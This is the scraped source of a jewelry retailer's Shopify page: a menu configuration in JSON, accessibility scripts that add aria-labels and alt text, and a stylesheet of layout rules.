Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502
body_size: 9745
content:
/** Shopify CDN: Minification failed

Line 173:0 All "@import" rules must come first
Line 1333:0 All "@import" rules must come first

**/
#bridal-event .home-custom-block-images .custom-block-image .img-inner {
    top: 40%;
}

#shopify-section-template--15937167622205__home_custom_html_LaLjA9 {
  margin-top: 15px;
  margin-bottom: 40px;
}



#shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-content .slide-button:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background: #fff;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    position: absolute;
    bottom: 22%;
    right: 34%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .adaptive_height img {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .animate-scale:before {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 14px;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc div#block-image_PXirq6 {
    text-align: center;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .animate-scale:before {
    background-color: #23232300;
    position: inherit;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 33%;
    max-width: 33%;
    margin: auto;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}


#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 30px;
    max-width: 572px;
}


#personalized-jewelry .page-header, #personalized-jewelry .breadcrumb {
  display: none;
}
#accordion .card-body p, .media-body {
    text-align: justify;
}
.slide-content.style_4 .slide-heading {
    font-size: 40px !important;
}
.slide-content.style_4 .slide-text {
    margin-bottom: 35px;
    max-width: 850px;
    margin-left: initial;
    margin-right: auto;
    line-height: 30px;
}
#wedding-rings .custom-block-image:hover .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings .custom-block-image .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings #slideshow-template--15332016881725__c8d7ed53-b022-467c-a558-1836d18e716f .slide-button.btn {
  border-radius: 0px!important;
}
#wedding-rings .widget-title .box-title .title {
    font-size: 30px;
}
#wedding-rings .spotlight-4-blocks .content .title {
    font-size: 18px;
    font-weight: 500;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .home-custom-sub-banner .des {
    margin: 0px auto 0px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .animate-scale.adaptive_height {
    padding-top: 192.412844% !important;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 {
    margin-top: 30px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-item .content-box {
   text-align: left;
   top: 90%;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .banner-item .content-box {
    top: 95%;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-title {
    font-size: 18px!important;
}
.product-shop .groups-btn #product-add-to-cart, .product-shop .groups-btn .product-add-to-cart {
    background: #453b63;
    color: #fff;
    border-color: #453b63;
}
.product-shop .groups-btn #product-add-to-cart:hover, .product-shop .groups-btn .product-add-to-cart:hover {
    background: transparent;
    color: #453b63;
    border-color: #453b63;
}
#shopify-section-1540952363851 .slide-content .slide-button:hover {
    background-color: #ffffff !important;
    color: #453B63 !important;
    border-color: #453B63 !important;
}
#shopify-section-1645003499fb8f4373
  .custom-block-image
  .img-inner
  .sub-heading {
  font-size: 20px !important;
}

@media (min-width: 769px) {
#block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center, #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
  top: 80%;
}
#block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
  top: 50%;
}
}
label em {
  color: #d9001a !important;
  font-weight: 800 !important;
}

/* @import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Open+Sans:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800&family=Poppins:wght@200;300;400;500;600;700&display=swap"); */
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800")
  .shop-by-styles .box-title .title {
  font-family: "Playfair Display" !important;
  font-weight: 600 !important;
}

.widget-title .box-title .title {
  line-height: 40px;
  font-family: "Playfair Display" !important;
  text-transform: capitalize;
  font-size: 32px;
  font-weight: 600 !important;
}
.slide-content .slide-heading {
  font-family: "Playfair Display" !important;
  text-transform: capitalize !important;
  font-size: 36px !important;
  font-weight: 600 !important;
}
.text-right {
  text-align: right;
}

.slide-content.banner_btn {
  display: flex;
}
.slide-content.banner_btn a {
  margin-right: 10px !important;
}
.images-cap {
  bottom: 40px !important;
  left: 50% !important;
  transform: translateX(-55%) !important;
  z-index: 1 !important;
}
#block-8088e573-4bc7-4186-864b-dc2c24912b76-166928790551eea627-0 .images-cap {
  display: none;
}


@media (min-width: 1600px){
.container-fluid .slide-content.style_4.abs_left {
    left: -moz-calc((100% - 1425px)/2);
    left: -webkit-calc((100% - 1425px)/2);
    left: -ms-calc((100% - 1425px)/2);
    left: calc((100% - 1550px)/2);
}
}

@media (max-width: 767px) {
  #shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    bottom: 25%;
    right: 20%;
  }
  #shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
 #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-heading, #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-text {
    display: none;
  }
  
  .images-cap {
    display: none;
  }
  .slide-content:not(.style_2):not(.style_3), .banner-large-img .inner {
    width: 90%;
  }
  .slide-content.style_4.text_left {
    text-align: center;
}
 #block-image_XDrcmK .slide-content.style_4 .slide-heading {
    color: #000 !Important;
  }
  .slide-content.style_4.abs_left.text_left {
    background-color: hsla(0,0%,100%,.3);
    padding: 20px;
  }
  .slide-content.style_4 .slide-heading {
    font-size: 22px !important;
}
  .slide-content.style_4 .slide-button {
    font-size: 12px;
  }
  .images-cap {
    bottom: 47px !important;
    left: 53% !important;
    margin-top: 77px !important;
  }
  .slide-content.banner_btn {
    display: block;
  }
  body .uwy .uai .usr {
    z-index: -1 !important;
    right: -10px;
    bottom: -10px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  #wedding-rings .content .title {
    overflow: visible;
    white-space: normal;
  }
  #wedding-rings .spotlight-4-blocks .content .title {
    font-size: 16px;
  }
  #wedding-rings .home-custom-block-images .custom-block-image .img-inner {
    display: none;
}

  #shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .row{
  display: block;
}
 #shopify-section-1645003499fb8f4373
    .custom-block-image
    .img-inner
    .sub-heading {
    color: #fff;
    font-size: 16px !important;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 80%;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
    top: 55%;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content .slide-heading,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content .slide-heading {
    margin-bottom: 30px;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content .slide-heading {
    margin-bottom: 55px;
  }

  .widget-title .box-title .title,
  .slide-content .slide-heading {
    font-size: 25px !important;
  }
  .hide_mob {
    display: none !important;
  }
  .fluid-width-video-wrapper {
    padding-top: 100% !important;
  }
  span.insta-home {
    font-size: 20px;
  }
}

.mt-2 {
  margin-top: 20px;
  display: block;
}
.mb-2 {
  margin-bottom: 20px;
}

.header-top {
  border-bottom: 1px solid #c8c8c8;
}
.header-top .top-message {
  padding: 8px 0;
  text-align: right;
}
.header-top .top-message p a {
  border-bottom: 0;
}
.wrapper-navigation ul.site-nav li > a {
  font-weight: 500 !important;
}
.wrapper-navigation ul.site-nav li > a i.fa-home {
  font-size: 24px;
}
.site-nav .mega-menu .menu-lv-3 > a span {
  text-transform: capitalize;
}

.widget-title .box-title .title {
  display: inline-block;
}
.tmenu_nav .tmenu_item a.tmenu_item_link {
  text-transform: uppercase;
}
.tmenu_nav .tmenu_item .tmenu_submenu_mega_position_fullwidth {
  max-width: 1600px;
  left: 50%;
  transform: translateX(-50%);
}
.tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link:hover {
  text-decoration: overline;
}


@media (max-width: 992px) {
#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 20px;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 10px !important;
    font-weight: inherit;
}
}

  

@media (min-width: 992px) {
.slide-content.style_4.abs_left.text_left {
  top: 32%;
}
}

@media (min-width: 1200px) {
  .site-nav .menu-lv-1 {
    margin-right: 15px !important;
  }
}

@media (max-width: 1200px) {
  .tmenu_image--notext > img {
    width: auto !important;
  }
}
@media (min-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 13px !important;
  }
}
@media (min-width: 1400px) and (max-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 12px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 11px !important;
  }
}

/*main slider slide 1*/
.shopify-section.home-slideshow-sections
  .slideshow
  .item[data-index="1"]
  a.slide-button.btn {
  min-width: 170px;
    /* margin-bottom: 10px; */
}

@media (min-width: 1200px) {
  /* 	.site-nav .menu-lv-1 {    margin-right: 22px;} */
  .wrapper_header_parallax .sticky-wrapper {
    min-height: 62px;
  }
  .wrapper_header_parallax .wrapper-header-bt {
    padding-top: 0px;
  }
  .search-open .wrapper_header_parallax .right-header .search-form {
    z-index: 999;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    font-size: 12px;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
}

.home-collections .slick-prev {
  left: 3px;
}
.home-collections .slick-next {
  right: 3px;
}

.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .content-image,
.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .banner-content {
  margin: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: inherit;
  align-items: center;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  .banner-desc {
  line-height: 28px;
  padding: 0 20px;
  font-weight: 400;
  margin-top: 20px !important;
}
